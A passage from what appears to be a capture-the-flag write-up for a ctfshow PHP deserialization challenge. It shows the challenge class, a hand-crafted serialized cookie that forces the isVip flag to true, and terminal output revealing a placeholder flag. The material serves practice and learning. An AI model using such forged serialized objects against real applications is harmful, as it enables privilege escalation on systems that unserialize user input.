 17 if($this->isVip){
18 global $flag;
19 if($this->username!==$this->password){ // 序列化传入的username和password要不一样
20 echo "your flag is \n".$flag;
21 }
22 }else{
23 echo "no vip, no flag";
24 }
25 }
26 }
27
28 $username='axxxxx'; // GET传入username和序列化中的一样
29 $password='xxxxxx'; // ?username=axxxxx&password=xxxxxx
30
31 if(isset($username) && isset($password)){
32 // $user = new ctfShowUser();
33 // $user->username=$username;
34 // $user->isVip=true;
35 // var_dump(serialize($user));
36 $_COOKIE['user']="O:11:\"ctfShowUser\":3:{s:8:\"username\";s:6:\"axxxxx\";s:8:\"password\";s:6:\"xxxxxx\";s:5:\"isVip\";b:1;}";
37 $user = unserialize($_COOKIE['user']);
38 var_dump($user);
39 if($user->login($username,$password)){
40 if($user->checkVip()){
41 $user->vipOneKeyGetFlag();
42 }
43 }else{
44 echo "no vip,no flagaa";
问题 调试控制台 输出 终端
D:\phpstudy\WWW\timu>php "d:\phpstudy\WWW\timu\256.php"
object(ctfShowUser)#1 (3) {
["username"]=>
string(6) "axxxxx"
["password"]=>
string(6) "xxxxxx"
["isVip"]=>
bool(true)
}
your flag is
flag{asdadsss-ss}